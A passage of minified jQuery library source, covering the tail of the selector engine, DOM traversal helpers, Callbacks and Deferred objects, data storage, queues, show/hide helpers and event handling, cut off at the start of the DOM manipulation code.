"===e[u-2].type?"*":""})).replace(B,"$1"),n,u<i&&Ce(e.slice(u,i)),i<o&&Ce(e=e.slice(i)),i<o&&ve(e))}p.push(n)}return xe(p)}function Ee(e,t){var n=t.length>0,i=e.length>0,o=function(o,a,s,u,c){var f,h,y,v=0,m="0",x=o&&[],b=[],w=l,C=o||i&&r.find.TAG("*",c),E=T+=null==w?1:Math.random()||.1,k=C.length;for(c&&(l=a===d||a||c);m!==k&&null!=(f=C[m]);m++){if(i&&f){h=0,a||f.ownerDocument===d||(p(f),s=!g);while(y=e[h++])if(y(f,a||d,s)){u.push(f);break}c&&(T=E)}n&&((f=!y&&f)&&v--,o&&x.push(f))}if(v+=m,n&&m!==v){h=0;while(y=t[h++])y(x,b,a,s);if(o){if(v>0)while(m--)x[m]||b[m]||(b[m]=j.call(u));b=we(b)}L.apply(u,b),c&&!o&&b.length>0&&v+t.length>1&&oe.uniqueSort(u)}return c&&(T=E,l=w),x};return n?se(o):o}return s=oe.compile=function(e,t){var n,r=[],i=[],o=S[e+" "];if(!o){t||(t=a(e)),n=t.length;while(n--)(o=Ce(t[n]))[b]?r.push(o):i.push(o);(o=S(e,Ee(i,r))).selector=e}return o},u=oe.select=function(e,t,n,i){var o,u,l,c,f,p="function"==typeof e&&e,d=!i&&a(e=p.selector||e);if(n=n||[],1===d.length){if((u=d[0]=d[0].slice(0)).length>2&&"ID"===(l=u[0]).type&&9===t.nodeType&&g&&r.relative[u[1].type]){if(!(t=(r.find.ID(l.matches[0].replace(Z,ee),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(u.shift().value.length)}o=V.needsContext.test(e)?0:u.length;while(o--){if(l=u[o],r.relative[c=l.type])break;if((f=r.find[c])&&(i=f(l.matches[0].replace(Z,ee),K.test(u[0].type)&&ge(t.parentNode)||t))){if(u.splice(o,1),!(e=i.length&&ve(u)))return L.apply(n,i),n;break}}}return(p||s(e,d))(i,t,!g,n,!t||K.test(e)&&ge(t.parentNode)||t),n},n.sortStable=b.split("").sort(D).join("")===b,n.detectDuplicates=!!f,p(),n.sortDetached=ue(function(e){return 1&e.compareDocumentPosition(d.createElement("fieldset"))}),ue(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||le("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&ue(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||le("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ue(function(e){return null==e.getAttribute("disabled")})||le(P,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),oe}(e);w.find=E,w.expr=E.selectors,w.expr[":"]=w.expr.pseudos,w.uniqueSort=w.unique=E.uniqueSort,w.text=E.getText,w.isXMLDoc=E.isXML,w.contains=E.contains,w.escapeSelector=E.escape;var k=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&w(e).is(n))break;r.push(e)}return r},S=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},D=w.expr.match.needsContext;function N(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var A=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,t,n){return g(t)?w.grep(e,function(e,r){return!!t.call(e,r,e)!==n}):t.nodeType?w.grep(e,function(e){return e===t!==n}):"string"!=typeof t?w.grep(e,function(e){return u.call(t,e)>-1!==n}):w.filter(t,e,n)}w.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?w.find.matchesSelector(r,e)?[r]:[]:w.find.matches(e,w.grep(t,function(e){return 1===e.nodeType}))},w.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(w(e).filter(function(){for(t=0;t<r;t++)if(w.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)w.find(e,i[t],n);return r>1?w.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&D.test(e)?w(e):e||[],!1).length}});var q,L=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(w.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||q,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:L.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof w?t[0]:t,w.merge(this,w.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:r,!0)),A.test(i[1])&&w.isPlainObject(t))for(i in t)g(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(o=r.getElementById(i[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(w):w.makeArray(e,this)}).prototype=w.fn,q=w(r);var H=/^(?:parents|prev(?:Until|All))/,O={children:!0,contents:!0,next:!0,prev:!0};w.fn.extend({has:function(e){var t=w(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(w.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&w(e);if(!D.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&w.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?w.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?u.call(w(e),this[0]):u.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(w.uniqueSort(w.merge(this.get(),w(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}});function P(e,t){while((e=e[t])&&1!==e.nodeType);return e}w.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return k(e,"parentNode")},parentsUntil:function(e,t,n){return k(e,"parentNode",n)},next:function(e){return P(e,"nextSibling")},prev:function(e){return P(e,"previousSibling")},nextAll:function(e){return k(e,"nextSibling")},prevAll:function(e){return k(e,"previousSibling")},nextUntil:function(e,t,n){return k(e,"nextSibling",n)},prevUntil:function(e,t,n){return k(e,"previousSibling",n)},siblings:function(e){return S((e.parentNode||{}).firstChild,e)},children:function(e){return S(e.firstChild)},contents:function(e){return N(e,"iframe")?e.contentDocument:(N(e,"template")&&(e=e.content||e),w.merge([],e.childNodes))}},function(e,t){w.fn[e]=function(n,r){var i=w.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=w.filter(r,i)),this.length>1&&(O[e]||w.uniqueSort(i),H.test(e)&&i.reverse()),this.pushStack(i)}});var M=/[^\x20\t\r\n\f]+/g;function R(e){var t={};return w.each(e.match(M)||[],function(e,n){t[n]=!0}),t}w.Callbacks=function(e){e="string"==typeof e?R(e):w.extend({},e);var t,n,r,i,o=[],a=[],s=-1,u=function(){for(i=i||e.once,r=t=!0;a.length;s=-1){n=a.shift();while(++s<o.length)!1===o[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=o.length,n=!1)}e.memory||(n=!1),t=!1,i&&(o=n?[]:"")},l={add:function(){return o&&(n&&!t&&(s=o.length-1,a.push(n)),function t(n){w.each(n,function(n,r){g(r)?e.unique&&l.has(r)||o.push(r):r&&r.length&&"string"!==x(r)&&t(r)})}(arguments),n&&!t&&u()),this},remove:function(){return w.each(arguments,function(e,t){var n;while((n=w.inArray(t,o,n))>-1)o.splice(n,1),n<=s&&s--}),this},has:function(e){return e?w.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=a=[],n||t||(o=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||u()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l};function I(e){return e}function W(e){throw e}function $(e,t,n,r){var i;try{e&&g(i=e.promise)?i.call(e).done(t).fail(n):e&&g(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}w.extend({Deferred:function(t){var n=[["notify","progress",w.Callbacks("memory"),w.Callbacks("memory"),2],["resolve","done",w.Callbacks("once memory"),w.Callbacks("once memory"),0,"resolved"],["reject","fail",w.Callbacks("once memory"),w.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},"catch":function(e){return i.then(null,e)},pipe:function(){var e=arguments;return w.Deferred(function(t){w.each(n,function(n,r){var i=g(e[r[4]])&&e[r[4]];o[r[1]](function(){var e=i&&i.apply(this,arguments);e&&g(e.promise)?e.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[r[0]+"With"](this,i?[e]:arguments)})}),e=null}).promise()},then:function(t,r,i){var o=0;function a(t,n,r,i){return function(){var s=this,u=arguments,l=function(){var e,l;if(!(t<o)){if((e=r.apply(s,u))===n.promise())throw new TypeError("Thenable self-resolution");l=e&&("object"==typeof e||"function"==typeof e)&&e.then,g(l)?i?l.call(e,a(o,n,I,i),a(o,n,W,i)):(o++,l.call(e,a(o,n,I,i),a(o,n,W,i),a(o,n,I,n.notifyWith))):(r!==I&&(s=void 0,u=[e]),(i||n.resolveWith)(s,u))}},c=i?l:function(){try{l()}catch(e){w.Deferred.exceptionHook&&w.Deferred.exceptionHook(e,c.stackTrace),t+1>=o&&(r!==W&&(s=void 0,u=[e]),n.rejectWith(s,u))}};t?c():(w.Deferred.getStackHook&&(c.stackTrace=w.Deferred.getStackHook()),e.setTimeout(c))}}return w.Deferred(function(e){n[0][3].add(a(0,e,g(i)?i:I,e.notifyWith)),n[1][3].add(a(0,e,g(t)?t:I)),n[2][3].add(a(0,e,g(r)?r:W))}).promise()},promise:function(e){return null!=e?w.extend(e,i):i}},o={};return w.each(n,function(e,t){var a=t[2],s=t[5];i[t[1]]=a.add,s&&a.add(function(){r=s},n[3-e][2].disable,n[3-e][3].disable,n[0][2].lock,n[0][3].lock),a.add(t[3].fire),o[t[0]]=function(){return o[t[0]+"With"](this===o?void 0:this,arguments),this},o[t[0]+"With"]=a.fireWith}),i.promise(o),t&&t.call(o,o),o},when:function(e){var t=arguments.length,n=t,r=Array(n),i=o.call(arguments),a=w.Deferred(),s=function(e){return function(n){r[e]=this,i[e]=arguments.length>1?o.call(arguments):n,--t||a.resolveWith(r,i)}};if(t<=1&&($(e,a.done(s(n)).resolve,a.reject,!t),"pending"===a.state()||g(i[n]&&i[n].then)))return a.then();while(n--)$(i[n],s(n),a.reject);return a.promise()}});var B=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;w.Deferred.exceptionHook=function(t,n){e.console&&e.console.warn&&t&&B.test(t.name)&&e.console.warn("jQuery.Deferred exception: "+t.message,t.stack,n)},w.readyException=function(t){e.setTimeout(function(){throw t})};var F=w.Deferred();w.fn.ready=function(e){return F.then(e)["catch"](function(e){w.readyException(e)}),this},w.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--w.readyWait:w.isReady)||(w.isReady=!0,!0!==e&&--w.readyWait>0||F.resolveWith(r,[w]))}}),w.ready.then=F.then;function _(){r.removeEventListener("DOMContentLoaded",_),e.removeEventListener("load",_),w.ready()}"complete"===r.readyState||"loading"!==r.readyState&&!r.documentElement.doScroll?e.setTimeout(w.ready):(r.addEventListener("DOMContentLoaded",_),e.addEventListener("load",_));var z=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n)){i=!0;for(s in n)z(e,t,s,n[s],!0,o,a)}else if(void 0!==r&&(i=!0,g(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(w(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},X=/^-ms-/,U=/-([a-z])/g;function V(e,t){return t.toUpperCase()}function G(e){return e.replace(X,"ms-").replace(U,V)}var Y=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Q(){this.expando=w.expando+Q.uid++}Q.uid=1,Q.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Y(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[G(t)]=n;else for(r in t)i[G(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][G(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(G):(t=G(t))in r?[t]:t.match(M)||[]).length;while(n--)delete r[t[n]]}(void 0===t||w.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!w.isEmptyObject(t)}};var J=new Q,K=new Q,Z=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ee=/[A-Z]/g;function te(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:Z.test(e)?JSON.parse(e):e)}function ne(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(ee,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=te(n)}catch(e){}K.set(e,t,n)}else n=void 0;return n}w.extend({hasData:function(e){return K.hasData(e)||J.hasData(e)},data:function(e,t,n){return K.access(e,t,n)},removeData:function(e,t){K.remove(e,t)},_data:function(e,t,n){return J.access(e,t,n)},_removeData:function(e,t){J.remove(e,t)}}),w.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=K.get(o),1===o.nodeType&&!J.get(o,"hasDataAttrs"))){n=a.length;while(n--)a[n]&&0===(r=a[n].name).indexOf("data-")&&(r=G(r.slice(5)),ne(o,r,i[r]));J.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each(function(){K.set(this,e)}):z(this,function(t){var n;if(o&&void 0===t){if(void 0!==(n=K.get(o,e)))return n;if(void 0!==(n=ne(o,e)))return n}else this.each(function(){K.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){K.remove(this,e)})}}),w.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=J.get(e,t),n&&(!r||Array.isArray(n)?r=J.access(e,t,w.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=w.queue(e,t),r=n.length,i=n.shift(),o=w._queueHooks(e,t),a=function(){w.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return J.get(e,n)||J.access(e,n,{empty:w.Callbacks("once memory").add(function(){J.remove(e,[t+"queue",n])})})}}),w.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?w.queue(this[0],e):void 0===t?this:this.each(function(){var n=w.queue(this,e,t);w._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&w.dequeue(this,e)})},dequeue:function(e){return this.each(function(){w.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=w.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=J.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var re=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ie=new RegExp("^(?:([+-])=|)("+re+")([a-z%]*)$","i"),oe=["Top","Right","Bottom","Left"],ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&w.contains(e.ownerDocument,e)&&"none"===w.css(e,"display")},se=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i};function ue(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return w.css(e,t,"")},u=s(),l=n&&n[3]||(w.cssNumber[t]?"":"px"),c=(w.cssNumber[t]||"px"!==l&&+u)&&ie.exec(w.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)w.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,w.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var le={};function ce(e){var t,n=e.ownerDocument,r=e.nodeName,i=le[r];return i||(t=n.body.appendChild(n.createElement(r)),i=w.css(t,"display"),t.parentNode.removeChild(t),"none"===i&&(i="block"),le[r]=i,i)}function fe(e,t){for(var n,r,i=[],o=0,a=e.length;o<a;o++)(r=e[o]).style&&(n=r.style.display,t?("none"===n&&(i[o]=J.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&ae(r)&&(i[o]=ce(r))):"none"!==n&&(i[o]="none",J.set(r,"display",n)));for(o=0;o<a;o++)null!=i[o]&&(e[o].style.display=i[o]);return e}w.fn.extend({show:function(){return fe(this,!0)},hide:function(){return fe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?w(this).show():w(this).hide()})}});var pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,he=/^$|^module$|\/(?:java|ecma)script/i,ge={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ge.optgroup=ge.option,ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td;function ye(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&N(e,t)?w.merge([e],n):n}function ve(e,t){for(var n=0,r=e.length;n<r;n++)J.set(e[n],"globalEval",!t||J.get(t[n],"globalEval"))}var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))w.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+w.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;w.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&w.inArray(o,r)>-1)i&&i.push(o);else if(l=w.contains(o.ownerDocument,o),a=ye(f.appendChild(o),"script"),l&&ve(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}!function(){var e=r.createDocumentFragment().appendChild(r.createElement("div")),t=r.createElement("input");t.setAttribute("type","radio"),t.setAttribute("checked","checked"),t.setAttribute("name","t"),e.appendChild(t),h.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",h.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var be=r.documentElement,we=/^key/,Te=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ce=/^([^.]*)(?:\.(.+)|)/;function Ee(){return!0}function ke(){return!1}function Se(){try{return r.activeElement}catch(e){}}function De(e,t,n,r,i,o){var a,s;if("object"==typeof t){"string"!=typeof n&&(r=r||n,n=void 0);for(s in t)De(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=ke;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return w().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=w.guid++)),e.each(function(){w.event.add(this,t,i,r,n)})}w.event={global:{},add:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=J.get(e);if(y){n.handler&&(n=(o=n).handler,i=o.selector),i&&w.find.matchesSelector(be,i),n.guid||(n.guid=w.guid++),(u=y.events)||(u=y.events={}),(a=y.handle)||(a=y.handle=function(t){return"undefined"!=typeof w&&w.event.triggered!==t.type?w.event.dispatch.apply(e,arguments):void 0}),l=(t=(t||"").match(M)||[""]).length;while(l--)d=g=(s=Ce.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=w.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=w.event.special[d]||{},c=w.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&w.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(e,r,h,a)||e.addEventListener&&e.addEventListener(d,a)),f.add&&(f.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),w.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=J.hasData(e)&&J.get(e);if(y&&(u=y.events)){l=(t=(t||"").match(M)||[""]).length;while(l--)if(s=Ce.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){f=w.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||w.removeEvent(e,d,y.handle),delete u[d])}else for(d in u)w.event.remove(e,d+t[l],n,r,!0);w.isEmptyObject(u)&&J.remove(e,"handle events")}},dispatch:function(e){var t=w.event.fix(e),n,r,i,o,a,s,u=new Array(arguments.length),l=(J.get(this,"events")||{})[t.type]||[],c=w.event.special[t.type]||{};for(u[0]=t,n=1;n<arguments.length;n++)u[n]=arguments[n];if(t.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,t)){s=w.event.handlers.call(this,t,l),n=0;while((o=s[n++])&&!t.isPropagationStopped()){t.currentTarget=o.elem,r=0;while((a=o.handlers[r++])&&!t.isImmediatePropagationStopped())t.rnamespace&&!t.rnamespace.test(a.namespace)||(t.handleObj=a,t.data=a.data,void 0!==(i=((w.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,u))&&!1===(t.result=i)&&(t.preventDefault(),t.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,t),t.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&e.button>=1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?w(i,this).index(l)>-1:w.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(e,t){Object.defineProperty(w.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[w.expando]?e:new w.Event(e)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==Se()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===Se()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&N(this,"input"))return this.click(),!1},_default:function(e){return N(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},w.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},w.Event=function(e,t){if(!(this instanceof w.Event))return new w.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ee:ke,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&w.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[w.expando]=!0},w.Event.prototype={constructor:w.Event,isDefaultPrevented:ke,isPropagationStopped:ke,isImmediatePropagationStopped:ke,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ee,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ee,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ee,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},w.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&we.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Te.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},w.event.addProp),w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){w.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return i&&(i===r||w.contains(r,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),w.fn.extend({on:function(e,t,n,r){return De(this,e,t,n,r)},one:function(e,t,n,r){return De(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,w(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=ke),this.each(function(){w.event.remove(this,e,n,t)})}});var Ne=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Ae=/<script|<style|<link/i,je=/checked\s*(?:[^=]|=\s*.checked.)/i,qe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Le(e,t){return N(e,"table")&&N(11!==t.nodeType?t:t.firstChild,"tr")?w(e).children("tbody")[0]||e:e}function He(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Oe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Pe(e,t){var n,r,i,o,a,s,u,l;if(1===t.nodeType){if(J.hasData(e)&&(o=J.access(e),a=J.set(t,o),l=o.events)){delete a.handle,a.events={};for(i in l)for(n=0,r=l[i].length;n<r;n++)w.event.add(t,i,l[i][n])}K.hasData(e)&&(s=K.access(e),u=w.extend({},s),K.set(t,u))}}function Me(e,t){var n=t.nodeName.toLowerCase();"input"===n&&pe.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function Re(e,t,n,r){t=a.apply([],t);var i,o,s,u,l,c,f=0,p=e.length,d=p-1,y=t[0],v=g(y);if(v||p>1&&"string"==typeof y&&!h.checkClone&&je.test(y))return e.each(function(i){var 